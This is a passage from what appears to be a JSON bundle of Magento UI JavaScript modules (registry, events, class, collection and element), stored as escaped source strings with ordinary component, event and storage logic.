  => true;\n         *\n         * @example Providing custom search handler.\n         *      registry.get(function (item) { return item.sample === true; }) === obj;\n         *      => true\n         *\n         * @example Sample asynchronous request declaration.\n         *      registry.get('index = test', function (item) {});\n         *\n         * @example Requesting multiple elements.\n         *      registry.set('second', {index: 'test2'});\n         *      registry.get(['first', 'second'], function (first, second) {});\n         */\n        get: function (query, callback) {\n            if (typeof callback !== 'function') {\n                return find(getItems(this), query);\n            }\n\n            this._addRequest(query, callback);\n        },\n\n        /**\n         * Sets provided item to the registry.\n         *\n         * @param {String} id - Item's identifier.\n         * @param {*} item - Item's data.\n         * returns {Registry} Chainable.\n         */\n        set: function (id, item) {\n            getItems(this)[id] = item;\n\n            this._updateRequests();\n\n            return this;\n        },\n\n        /**\n         * Removes specified item from registry.\n         * Note that search query is not applicable.\n         *\n         * @param {String} id - Item's identifier.\n         * @returns {Registry} Chainable.\n         */\n        remove: function (id) {\n            delete getItems(this)[id];\n\n            return this;\n        },\n\n        /**\n         * Retrieves a collection of elements that match\n         * provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Array} Found elements.\n         */\n        filter: function (query) {\n            return find(getItems(this), query, true);\n        },\n\n        /**\n         * Checks that at least one element in collection\n         * matches provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Boolean}\n         */\n        has: function (query) {\n            return !!this.get(query);\n        },\n\n        /**\n         * Checks that registry contains a provided item.\n         *\n         * @param {*} item - Item to be checked.\n         * @returns {Boolean}\n         */\n        contains: function (item) {\n            return _.contains(getItems(this), item);\n        },\n\n        /**\n         * Extracts identifier of an item if it's present in registry.\n         *\n         * @param {*} item - Item whose identifier will be extracted.\n         * @returns {String|Undefined}\n         */\n        indexOf: function (item) {\n            return _.findKey(getItems(this), function (elem) {\n                return item === elem;\n            });\n        },\n\n        /**\n         * Same as a 'get' method except that it returns\n         * a promise object instead of invoking provided callback.\n         *\n         * @param {(String|Function|Object|Array)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {jQueryPromise}\n         */\n        promise: function (query) {\n            var defer    = $.Deferred(),\n                callback = defer.resolve.bind(defer);\n\n            this.get(query, callback);\n\n            return defer.promise();\n        },\n\n        /**\n         * Creates a wrapper function over the provided search query\n         * in order to provide somehow more convenient access to the\n         * registry's items.\n         *\n         * @param {(String|Object|Function)} query - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @returns {Function}\n         *\n         * @example Comparison with a 'get' method on retrieving items.\n         *      var module = registry.async('name');\n         *\n         *      module();\n         *      => registry.get('name');\n         *\n         * @example Asynchronous request.\n         *      module(function (component) {});\n         *      => registry.get('name', function (component) {});\n         *\n         * @example Requesting item and invoking it's method with specified parameters.\n         *      module('trigger', true);\n         *      => registry.get('name', function (component) {\n         *          component.trigger(true);\n         *      });\n         */\n        async: function (query) {\n            return async.bind(null, query, this);\n        },\n\n        /**\n         * Creates new instance of a Registry.\n         *\n         * @returns {Registry} New instance.\n         */\n        create: function () {\n            return new Registry;\n        },\n\n        /**\n         * Adds new request to the queue or resolves it immediately\n         * if all of the required items are available.\n         *\n         * @private\n         * @param {(Object|String|Function|Array)} queries - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @param {Function} callback - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {Registry}\n         */\n        _addRequest: function (queries, callback) {\n            var request;\n\n            if (!Array.isArray(queries)) {\n                queries = queries ? [queries] : [];\n            }\n\n            request = {\n                queries: queries.map(explode),\n                callback: callback\n            };\n\n            this._canResolve(request) ?\n                this._resolveRequest(request) :\n                getRequests(this).push(request);\n\n            return this;\n        },\n\n        /**\n         * Updates requests list resolving applicable items.\n         *\n         * @private\n         * @returns {Registry} Chainable.\n         */\n        _updateRequests: function () {\n            getRequests(this)\n                .filter(this._canResolve, this)\n                .forEach(this._resolveRequest, this);\n\n            return this;\n        },\n\n        /**\n         * Resolves provided request invoking it's callback\n         * with items specified in query parameters.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Registry} Chainable.\n         */\n        _resolveRequest: function (request) {\n            var requests = getRequests(this),\n                items    = request.queries.map(this.get, this),\n                index    = requests.indexOf(request);\n\n            request.callback.apply(null, items);\n\n            if (~index) {\n                requests.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Checks if provided request can be resolved.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Boolean}\n         */\n        _canResolve: function (request) {\n            var queries = request.queries;\n\n            return queries.every(this.has, this);\n        }\n    };\n\n    return new Registry;\n});\n","Magento_Ui/js/lib/core/events.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore'\n], function (ko, _) {\n    'use strict';\n\n    var eventsMap = new WeakMap();\n\n    /**\n     * Returns events map or a specific event\n     * data associated with a provided object.\n     *\n     * @param {Object} obj - Key in the events weakmap.\n     * @param {String} [name] - Name of the event.\n     * @returns {Map|Array|Boolean}\n     */\n    function getEvents(obj, name) {\n        var events = eventsMap.get(obj);\n\n        if (!events) {\n            return false;\n        }\n\n        return name ? events.get(name) : events;\n    }\n\n    /**\n     * Adds new event handler.\n     *\n     * @param {Object} obj - Key in the events weakmap.\n     * @param {String} ns - Callback namespace.\n     * @param {Function} callback - Event callback.\n     * @param {String} name - Name of the event.\n     */\n    function addHandler(obj, ns, callback, name) {\n        var events      = getEvents(obj),\n            observable,\n            data;\n\n        observable = !ko.isObservable(obj[name]) ?\n            ko.getObservable(obj, name) :\n            obj[name];\n\n        if (observable) {\n            observable.subscribe(callback);\n\n            return;\n        }\n\n        if (!events) {\n            events = new Map();\n\n            eventsMap.set(obj, events);\n        }\n\n        data = {\n            callback: callback,\n            ns: ns\n        };\n\n        events.has(name) ?\n            events.get(name).push(data) :\n            events.set(name, [data]);\n    }\n\n    /**\n     * Invokes provided callbacks with a specified arguments.\n     *\n     * @param {Array} handlers\n     * @param {Array} args\n     * @returns {Boolean}\n     */\n    function trigger(handlers, args) {\n        var bubble = true,\n            callback;\n\n        handlers.forEach(function (handler) {\n            callback = handler.callback;\n\n            if (callback.apply(null, args) === false) {\n                bubble = false;\n            }\n        });\n\n        return bubble;\n    }\n\n    return {\n\n        /**\n         * Calls callback when name event is triggered.\n         * @param  {String}   events\n         * @param  {Function} callback\n         * @param  {Function} ns\n         * @return {Object} reference to this\n         */\n        on: function (events, callback, ns) {\n            var iterator;\n\n            if (arguments.length < 2) {\n                ns = callback;\n            }\n\n            iterator = addHandler.bind(null, this, ns);\n\n            _.isObject(events) ?\n                _.each(events, iterator) :\n                iterator(callback, events);\n\n            return this;\n        },\n\n        /**\n         * Removed callback from listening to target event\n         * @param  {String} ns\n         * @return {Object} reference to this\n         */\n        off: function (ns) {\n            var storage = getEvents(this);\n\n            if (!storage) {\n                return this;\n            }\n\n            storage.forEach(function (handlers, name) {\n                handlers = handlers.filter(function (handler) {\n                    return !ns ? false : handler.ns !== ns;\n                });\n\n                handlers.length ?\n                    storage.set(name, handlers) :\n                    storage.delete(name);\n            });\n\n            return this;\n        },\n\n        /**\n         * Triggers event and executes all attached callbacks.\n         *\n         * @param {String} name - Name of the event to be triggered.\n         * @returns {Boolean}\n         */\n        trigger: function (name) {\n            var handlers,\n                args;\n\n            handlers = getEvents(this, name),\n            args = _.toArray(arguments).slice(1);\n\n            if (!handlers || !name) {\n                return true;\n            }\n\n            return trigger(handlers, args);\n        }\n    };\n});\n","Magento_Ui/js/lib/core/class.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    'mage/utils/wrapper'\n], function (_, utils, wrapper) {\n    'use strict';\n\n    var Class;\n\n    /**\n     * Returns property of an object if\n     * it's his own property.\n     *\n     * @param {Object} obj - Object whose property should be retrieved.\n     * @param {String} prop - Name of the property.\n     * @returns {*} Value of the property or false.\n     */\n    function getOwn(obj, prop) {\n        return _.isObject(obj) && obj.hasOwnProperty(prop) && obj[prop];\n    }\n\n    /**\n     * Creates constructor function which allows\n     * initialization without usage of a 'new' operator.\n     *\n     * @param {Object} protoProps - Prototypal properties of a new constructor.\n     * @param {Function} constructor\n     * @returns {Function} Created constructor.\n     */\n    function createConstructor(protoProps, constructor) {\n        var UiClass = constructor;\n\n        if (!UiClass) {\n\n            /**\n             * Default constructor function.\n             */\n            UiClass = function () {\n                var obj = this;\n\n                if (!_.isObject(obj) || Object.getPrototypeOf(obj) !== UiClass.prototype) {\n                    obj = Object.create(UiClass.prototype);\n                }\n\n                obj.initialize.apply(obj, arguments);\n\n                return obj;\n            };\n        }\n\n        UiClass.prototype = protoProps;\n        UiClass.prototype.constructor = UiClass;\n\n        return UiClass;\n    }\n\n    Class = createConstructor({\n\n        /**\n         * Entry point to the initialization of constructor's instance.\n         *\n         * @param {Object} [options={}]\n         * @returns {Class} Chainable.\n         */\n        initialize: function (options) {\n            this.initConfig(options);\n\n            return this;\n        },\n\n        /**\n         * Recursively extends data specified in constructors' 'defaults'\n         * property with provided options object. Evaluates resulting\n         * object using string templates (see: mage/utils/template.js).\n         *\n         * @param {Object} [options={}]\n         * @returns {Class} Chainable.\n         */\n        initConfig: function (options) {\n            var defaults    = this.constructor.defaults,\n                config      = utils.extend({}, defaults, options || {}),\n                ignored     = config.ignoreTmpls || {},\n                cached      = utils.omit(config, ignored);\n\n            config = utils.template(config, this, false, true);\n\n            _.each(cached, function (value, key) {\n                utils.nested(config, key, value);\n            });\n\n            return _.extend(this, config);\n        }\n    });\n\n    _.extend(Class, {\n        defaults: {\n            ignoreTmpls: {\n                templates: true\n            }\n        },\n\n        /**\n         * Creates new constructor based on a current prototype properties,\n         * extending them with properties specified in 'exender' object.\n         *\n         * @param {Object} [extender={}]\n         * @returns {Function} New constructor.\n         */\n        extend: function (extender) {\n            var parent      = this,\n                parentProto = parent.prototype,\n                childProto  = Object.create(parentProto),\n                child       = createConstructor(childProto, getOwn(extender, 'constructor')),\n                defaults;\n\n            extender = extender || {};\n            defaults = extender.defaults;\n\n            delete extender.defaults;\n\n            _.each(extender, function (method, name) {\n                childProto[name] = wrapper.wrapSuper(parentProto[name], method);\n            });\n\n            child.defaults = utils.extend({}, parent.defaults || {});\n\n            if (defaults) {\n                utils.extend(child.defaults, defaults);\n                extender.defaults = defaults;\n            }\n\n            return _.extend(child, {\n                __super__:  parentProto,\n                extend:     parent.extend\n            });\n        }\n    });\n\n    return Class;\n});\n","Magento_Ui/js/lib/core/collection.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    'uiElement'\n], function (_, utils, registry, Element) {\n    'use strict';\n\n    /**\n     * Removes non plain object items from the specified array.\n     *\n     * @param {Array} container - Array whose value should be filtered.\n     * @returns {Array}\n     */\n    function compact(container) {\n        return _.values(container).filter(utils.isObject);\n    }\n\n    /**\n     * Defines index of an item in a specified container.\n     *\n     * @param {*} item - Item whose index should be defined.\n     * @param {Array} container - Container upon which to perform search.\n     * @returns {Number}\n     */\n    function _findIndex(item, container) {\n        var index = _.findKey(container, function (value) {\n            return value === item;\n        });\n\n        if (typeof index === 'undefined') {\n            index = _.findKey(container, function (value) {\n                return value && value.name === item;\n            });\n        }\n\n        return typeof index === 'undefined' ? -1 : index;\n    }\n\n    /**\n     * Inserts specified item into container at a specified position.\n     *\n     * @param {*} item - Item to be inserted into container.\n     * @param {Array} container - Container of items.\n     * @param {*} [position=-1] - Position at which item should be inserted.\n     *      Position can represent:\n     *          - specific index in container\n     *          - item which might already be present in container\n     *          - structure with one of these properties: after, before\n     * @returns {Boolean|*}\n     *      - true if element has changed its' position\n     *      - false if nothing has changed\n     *      - inserted value if it wasn't present in container\n     */\n    function _insertAt(item, container, position) {\n        var currentIndex = _findIndex(item, container),\n            newIndex,\n            target;\n\n        if (typeof position === 'undefined') {\n            position = -1;\n        } else if (typeof position === 'string') {\n            position = isNaN(+position) ? position : +position;\n        }\n\n        newIndex = position;\n\n        if (~currentIndex) {\n            target = container.splice(currentIndex, 1)[0];\n\n            if (typeof item === 'string') {\n                item = target;\n            }\n        }\n\n        if (typeof position !== 'number') {\n            target = position.after || position.before || position;\n\n            newIndex = _findIndex(target, container);\n\n            if (~newIndex && (position.after || newIndex >= currentIndex)) {\n                newIndex++;\n            }\n        }\n\n        if (newIndex < 0) {\n            newIndex += container.length + 1;\n        }\n\n        container[newIndex] ?\n            container.splice(newIndex, 0, item) :\n            container[newIndex] = item;\n\n        return !~currentIndex ? item : currentIndex !== newIndex;\n    }\n\n    return Element.extend({\n        defaults: {\n            template: 'ui/collection',\n            _elems: [],\n            ignoreTmpls: {\n                childDefaults: true\n            }\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Model} Chainable.\n         */\n        initObservable: function () {\n            this._super()\n                .observe({\n                    elems: []\n                });\n\n            return this;\n        },\n\n        /**\n         * Called when another element was added to current component.\n         *\n         * @param {Object} elem - Instance of an element that was added.\n         * @returns {Collection} Chainable.\n         */\n        initElement: function (elem) {\n            elem.initContainer(this);\n\n            return this;\n        },\n\n        /**\n         * Returns instance of a child found by provided index.\n         *\n         * @param {String} index - Index of a child.\n         * @returns {Object}\n         */\n        getChild: function (index) {\n            return _.findWhere(this.elems(), {\n                index: index\n            });\n        },\n\n        /**\n         * Requests specified components to insert\n         * them into 'elems' array starting from provided position.\n         *\n         * @param {(String|Array)} elems - Name of the component to insert.\n         * @param {Number} [position=-1] - Position at which to insert elements.\n         * @returns {Collection} Chainable.\n         */\n        insertChild: function (elems, position) {\n            var container   = this._elems,\n                insert      = this._insert.bind(this),\n                update;\n\n            if (!Array.isArray(elems)) {\n                elems = [elems];\n            }\n\n            elems.map(function (item) {\n                return item.elem ?\n                    _insertAt(item.elem, container, item.position) :\n                    _insertAt(item, container, position);\n            }).forEach(function (item) {\n                if (item === true) {\n                    update = true;\n                } else if (_.isString(item)) {\n                    registry.get(item, insert);\n                } else if (utils.isObject(item)) {\n                    insert(item);\n                }\n            });\n\n            if (update) {\n                this._updateCollection();\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes specified child from collection.\n         *\n         * @param {(Object|String)} elem - Child or index of a child to be removed.\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         *\n         * @returns {Collection} Chainable.\n         */\n        removeChild: function (elem, skipUpdate) {\n            if (_.isString(elem)) {\n                elem = this.getChild(elem);\n            }\n\n            if (elem) {\n                utils.remove(this._elems, elem);\n\n                if (!skipUpdate) {\n                    this._updateCollection();\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Destroys collection children with its' elements.\n         */\n        destroyChildren: function () {\n            this.elems.each(function (elem) {\n                elem.destroy(true);\n            });\n\n            this._updateCollection();\n        },\n\n        /**\n         * Clear data. Call method \"clear\"\n         * in child components\n         *\n         * @returns {Object} Chainable.\n         */\n        clear: function () {\n            var elems = this.elems();\n\n            _.each(elems, function (elem) {\n                if (_.isFunction(elem.clear)) {\n                    elem.clear();\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Checks if specified child exists in collection.\n         *\n         * @param {String} index - Index of a child.\n         * @returns {Boolean}\n         */\n        hasChild: function (index) {\n            return !!this.getChild(index);\n        },\n\n        /**\n         * Creates 'async' wrapper for the specified child\n         * using uiRegistry 'async' method and caches it\n         * in a '_requested' components  object.\n         *\n         * @param {String} index - Index of a child.\n         * @returns {Function} Async module wrapper.\n         */\n        requestChild: function (index) {\n            var name = this.formChildName(index);\n\n            return this.requestModule(name);\n        },\n\n        /**\n         * Creates complete child name based on a provided index.\n         *\n         * @param {String} index - Index of a child.\n         * @returns {String}\n         */\n        formChildName: function (index) {\n            return this.name + '.' + index;\n        },\n\n        /**\n         * Retrieves requested region.\n         * Creates region if it was not created yet\n         *\n         * @returns {ObservableArray}\n         */\n        getRegion: function (name) {\n            var regions = this.regions = this.regions || {};\n\n            if (!regions[name]) {\n                regions[name] = [];\n\n                this.observe.call(regions, name);\n            }\n\n            return regions[name];\n        },\n\n        /**\n         * Checks if the specified region has any elements\n         * associated with it.\n         *\n         * @param {String} name\n         * @returns {Boolean}\n         */\n        regionHasElements: function (name) {\n            var region = this.getRegion(name);\n\n            return region().length > 0;\n        },\n\n        /**\n         * Replaces specified regions' data with a provided one.\n         * Creates region if it was not created yet.\n         *\n         * @param {Array} items - New regions' data.\n         * @param {String} name - Name of the region.\n         * @returns {Collection} Chainable.\n         */\n        updateRegion: function (items, name) {\n            this.getRegion(name)(items);\n\n            return this;\n        },\n\n        /**\n         * Destroys collection along with its' elements.\n         */\n        destroy: function () {\n            this._super();\n\n            this.elems.each('destroy');\n        },\n\n        /**\n         * Inserts provided component into 'elems' array at a specified position.\n         * @private\n         *\n         * @param {Object} elem - Element to insert.\n         */\n        _insert: function (elem) {\n            var index = _.findKey(this._elems, function (value) {\n                return value === elem.name;\n            });\n\n            if (typeof index !== 'undefined') {\n                this._elems[index] = elem;\n            }\n\n            this._updateCollection()\n                .initElement(elem);\n        },\n\n        /**\n         * Synchronizes multiple elements arrays with a core '_elems' container.\n         * Performs elemets grouping by theirs 'displayArea' property.\n         * @private\n         *\n         * @returns {Collection} Chainable.\n         */\n        _updateCollection: function () {\n            var _elems = compact(this._elems),\n                grouped;\n\n            grouped = _elems.filter(function (elem) {\n                return elem.displayArea && _.isString(elem.displayArea);\n            });\n            grouped = _.groupBy(grouped, 'displayArea');\n\n            _.each(grouped, this.updateRegion, this);\n\n            _.each(this.regions, function (items) {\n                var hasObsoleteComponents = items().length && !_.intersection(_elems, items()).length;\n\n                if (hasObsoleteComponents) {\n                    items.removeAll();\n                }\n            });\n\n            this.elems(_elems);\n\n            return this;\n        },\n\n        /**\n         * Tries to call specified method of a current component,\n         * otherwise delegates attempt to its' children.\n         *\n         * @param {String} target - Name of the method.\n         * @param {...*} parameters - Arguments that will be passed to method.\n         * @returns {*} Result of the method calls.\n         */\n        delegate: function (target) {\n            var args = _.toArray(arguments);\n\n            target = this[target];\n\n            if (_.isFunction(target)) {\n                return target.apply(this, args.slice(1));\n            }\n\n            return this._delegate(args);\n        },\n\n        /**\n         * Calls 'delegate' method of all of it's children components.\n         * @private\n         *\n         * @param {Array} args - An array of arguments to pass to the next delegation call.\n         * @returns {Array} An array of delegation results.\n         */\n        _delegate: function (args) {\n            var result;\n\n            result = this.elems.map(function (elem) {\n                var target;\n\n                if (!_.isFunction(elem.delegate)) {\n                    target = elem[args[0]];\n\n                    if (_.isFunction(target)) {\n                        return target.apply(elem, args.slice(1));\n                    }\n                } else {\n                    return elem.delegate.apply(elem, args);\n                }\n            });\n\n            return _.flatten(result);\n        }\n    });\n});\n","Magento_Ui/js/lib/core/element/element.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    'uiEvents',\n    'uiClass',\n    './links',\n    '../storage/local'\n], function (ko, _, utils, registry, Events, Class, links) {\n    'use strict';\n\n    var Element;\n\n    /**\n     * Creates observable property using knockouts'\n     * 'observableArray' or 'observable' methods,\n     * depending on a type of 'value' parameter.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function observable(obj, key, value) {\n        var method = Array.isArray(value) ? 'observableArray' : 'observable';\n\n        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {\n            return;\n        }\n\n        if (ko.isObservable(value)) {\n            value = value();\n        }\n\n        ko.isObservable(obj[key]) ?\n            obj[key](value) :\n            obj[key] = ko[method](value);\n    }\n\n    /**\n     * Creates observable property using 'track' method.\n     *\n     * @param {Object} obj - Object to whom property belongs.\n     * @param {String} key - Key of the property.\n     * @param {*} value - Initial value.\n     */\n    function accessor(obj, key, value) {\n        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {\n            return;\n        }\n\n        obj[key] = value;\n\n        if (!ko.es5.isTracked(obj, key)) {\n            ko.track(obj, [key]);\n        }\n    }\n\n    Element = _.extend({\n        defaults: {\n            _requested: {},\n            containers: [],\n            exports: {},\n            imports: {},\n            links: {},\n            listens: {},\n            name: '',\n            ns: '${ $.name.split(\".\")[0] }',\n            provider: '',\n            registerNodes: true,\n            source: null,\n            statefull: {},\n            template: '',\n            tracks: {},\n            storageConfig: {\n                provider: 'localStorage',\n                namespace: '${ $.name }',\n                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'\n            },\n            maps: {\n                imports: {},\n                exports: {}\n            },\n            modules: {\n                storage: '${ $.storageConfig.provider }'\n            }\n        },\n\n        /**\n         * Initializes model instance.\n         *\n         * @returns {Element} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initObservable()\n                .initModules()\n                .initStatefull()\n                .initLinks()\n                .initUnique();\n\n            return this;\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Element} Chainable.\n         */\n        initObservable: function () {\n            _.each(this.tracks, function (enabled, key) {\n                if (enabled) {\n                    this.track(key);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Parses 'modules' object and creates\n         * async wrappers for specified components.\n         *\n         * @returns {Element} Chainable.\n         */\n        initModules: function () {\n            _.each(this.modules, function (name, property) {\n                if (name) {\n                    this[property] = this.requestModule(name);\n                }\n            }, this);\n\n            if (!_.isFunction(this.source)) {\n                this.source = registry.get(this.provider);\n            }\n\n            return this;\n        },\n\n        /**\n         * Called when current element was injected to another component.\n         *\n         * @param {Object} parent - Instance of a 'parent' component.\n         * @returns {Collection} Chainable.\n         */\n        initContainer: function (parent) {\n            this.containers.push(parent);\n\n            return this;\n        },\n\n        /**\n         * Initializes statefull properties\n         * based on the keys of 'statefull' object.\n         *\n         * @returns {Element} Chainable.\n         */\n        initStatefull: function () {\n            _.each(this.statefull, function (path, key) {\n                if (path) {\n                    this.setStatefull(key, path);\n                }\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Initializes links between properties.\n         *\n         * @returns {Element} Chainbale.\n         */\n        initLinks: function () {\n            return this.setListeners(this.listens)\n                       .setLinks(this.links, 'imports')\n                       .setLinks(this.links, 'exports')\n                       .setLinks(this.exports, 'exports')\n                       .setLinks(this.imports, 'imports');\n        },\n\n        /**\n         * Initializes listeners of the unique property.\n         *\n         * @returns {Element} Chainable.\n         */\n        initUnique: function () {\n            var update = this.onUniqueUpdate.bind(this),\n                uniqueNs = this.uniqueNs;\n\n            this.hasUnique = this.uniqueProp && uniqueNs;\n\n            if (this.hasUnique) {\n                this.source.on(uniqueNs, update, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Makes specified property to be stored automatically.\n         *\n         * @param {String} key - Name of the property\n         *      that will be stored.\n         * @param {String} [path=key] - Path to the property in storage.\n         * @returns {Element} Chainable.\n         */\n        setStatefull: function (key, path) {\n            var link = {};\n\n            path        = !_.isString(path) || !path ? key : path;\n            link[key]   = this.storageConfig.path + '.' + path;\n\n            this.setLinks(link, 'imports')\n                .setLinks(link, 'exports');\n\n            return this;\n        },\n\n        /**\n         * Updates property specified in uniqueNs\n         * if elements' unique property is set to 'true'.\n         *\n         * @returns {Element} Chainable.\n         */\n        setUnique: function () {\n            var property = this.uniqueProp;\n\n            if (this[property]()) {\n                this.source.set(this.uniqueNs, this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Creates 'async' wrapper for the specified component\n         * using uiRegistry 'async' method and caches it\n         * in a '_requested' components  object.\n         *\n         * @param {String} name - Name of requested component.\n         * @returns {Function} Async module wrapper.\n         */\n        requestModule: function (name) {\n            var requested = this._requested;\n\n            if (!requested[name]) {\n                requested[name] = registry.async(name);\n            }\n\n            return requested[name];\n        },\n\n        /**\n         * Returns path to elements' template.\n         *\n         * @returns {String}\n         */\n        getTemplate: function () {\n            return this.template;\n        },\n\n        /**\n         * Checks if template was specified for an element.\n         *\n         * @returns {Boolean}\n         */\n        hasTemplate: function () {\n            return !!this.template;\n        },\n\n        /**\n         * Returns value of the nested property.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {*} Value of the property.\n         */\n        get: function (path) {\n            return utils.nested(this, path);\n        },\n\n        /**\n         * Sets provided value as a value of the specified nested property.\n         * Triggers changes notifications, if value has mutated.\n         *\n         * @param {String} path - Path to property.\n         * @param {*} value - New value of the property.\n         * @returns {Element} Chainable.\n         */\n        set: function (path, value) {\n            var data = this.get(path),\n                diffs;\n\n            diffs = !_.isFunction(data) && !this.isTracked(path) ?\n                utils.compare(data, value, path) :\n                false;\n\n            utils.nested(this, path, value);\n\n            if (diffs) {\n                this._notifyChanges(diffs);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes nested property from the object.\n         *\n         * @param {String} path - Path to the property.\n         * @returns {Element} Chainable.\n         */\n        remove: function (path) {\n            var data = utils.nested(this, path),\n                diffs;\n\n            if (_.isUndefined(data) || _.isFunction(data)) {\n                return this;\n            }\n\n            diffs = utils.compare(data, undefined, path);\n\n            utils.nestedRemove(this, path);\n\n            this._notifyChanges(diffs);\n\n            return this;\n        },\n\n        /**\n         * Creates observable properties for the current object.\n         *\n         * If 'useTrack' flag is set to 'true' then each property will be\n         * created with a ES5 get/set accessor descriptors, instead of\n         * making them an observable functions.\n         * See 'knockout-es5' library for more information.\n         *\n         * @param {Boolean} [useAccessors=false] - Whether to create an\n         *      observable function or to use property accesessors.\n         * @param {(Object|String|Array)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         *\n         * @example Sample declaration and equivalent knockout methods.\n         *      this.key = 'value';\n         *      this.array = ['value'];\n         *\n         *      this.observe(['key', 'array']);\n         *      =>\n         *          this.key = ko.observable('value');\n         *          this.array = ko.observableArray(['value']);\n         *\n         * @example Another syntaxes of the previous example.\n         *      this.observe({\n         *          key: 'value',\n         *          array: ['value']\n         *      });\n         */\n        observe: function (useAccessors, properties) {\n            var model = this,\n                trackMethod;\n\n            if (typeof useAccessors !== 'boolean') {\n                properties   = useAccessors;\n                useAccessors = false;\n            }\n\n            trackMethod = useAccessors ? accessor : observable;\n\n            if (_.isString(properties)) {\n                properties = properties.split(' ');\n            }\n\n            if (Array.isArray(properties)) {\n                properties.forEach(function (key) {\n                    trackMethod(model, key, model[key]);\n                });\n            } else if (typeof properties === 'object') {\n                _.each(properties, function (value, key) {\n                    trackMethod(model, key, value);\n                });\n            }\n\n            return this;\n        },\n\n        /**\n         * Delegates call to 'observe' method but\n         * with a predefined 'useAccessors' flag.\n         *\n         * @param {(String|Array|Object)} properties - List of observable properties.\n         * @returns {Element} Chainable.\n         */\n        track: function (properties) {\n            this.observe(true, properties);\n\n            return this;\n        },\n\n        /**\n         * Checks if specified property is tracked.\n         *\n         * @param {String} property - Property to be checked.\n         * @returns {Boolean}\n         */\n        isTracked: function (property) {\n            return ko.es5.isTracked(this, property);\n        },\n\n        /**\n         * Invokes subscribers for the provided changes.\n         *\n         * @param {Object} diffs - Object with changes descriptions.\n         * @returns {Element} Chainable.\n         */\n        _notifyChanges: function (diffs) {\n            diffs.changes.forEach(function (change) {\n                this.trigger(change.path, change.value, change);\n            }, this);\n\n            _.each(diffs.containers, function (changes, name) {\n                var value = utils.nested(this, name);\n\n                this.trigger(name, value, changes);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Extracts all stored data and sets it to element.\n         *\n         * @returns {Element} Chainable.\n         */\n        restore: function () {\n            var ns = this.storageConfig.namespace,\n                storage = this.storage();\n\n            if (storage) {\n                utils.extend(this, storage.get(ns));\n            }\n\n            return this;\n        },\n\n        /**\n         * Stores value of the specified property in components' storage module.\n         *\n         * @param {String} property\n         * @param {*} [data=this[property]]\n         * @returns {Element} Chainable.\n         */\n        store: function (property, data) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            if (arguments.length < 2) {\n                data = this.get(property);\n            }\n\n            this.storage('set', path, data);\n\n            return this;\n        },\n\n        /**\n         * Extracts specified property from storage.\n         *\n         * @param {String} [property] - Name of the property\n         *      to be extracted. If not specified then all of the\n         *      stored will be returned.\n         * @returns {*}\n         */\n        getStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property),\n                storage = this.storage(),\n                data;\n\n            if (storage) {\n                data = storage.get(path);\n            }\n\n            return data;\n        },\n\n        /**\n         * Removes stored property.\n         *\n         * @param {String} property - Property to be removed from storage.\n         * @returns {Element} Chainable.\n         */\n        removeStored: function (property) {\n            var ns = this.storageConfig.namespace,\n                path = utils.fullPath(ns, property);\n\n            this.storage('remove', path);\n\n            return this;\n        },\n\n        /**\n         * Destroys current instance along with all of its' children.\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         */\n        destroy: function (skipUpdate) {\n            this._dropHandlers()\n                ._clearRefs(skipUpdate);\n        },\n\n        /**\n         * Removes events listeners.\n         * @private\n         *\n         * @returns {Element} Chainable.\n         */\n        _dropHandlers: function () {\n            this.off();\n\n            if (_.isFunction(this.source)) {\n                this.source().off(this.name);\n            } else if (this.source) {\n                this.source.off(this.name);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes all references to current instance and\n         * calls 'destroy' method on all of its' children.\n         * @private\n         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.\n         *\n         * @returns {Element} Chainable.\n         */\n        _clearRefs: function (skipUpdate) {\n            registry.remove(this.name);\n\n            this.containers.forEach(function (parent) {\n                parent.removeChild(this, skipUpdate);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * 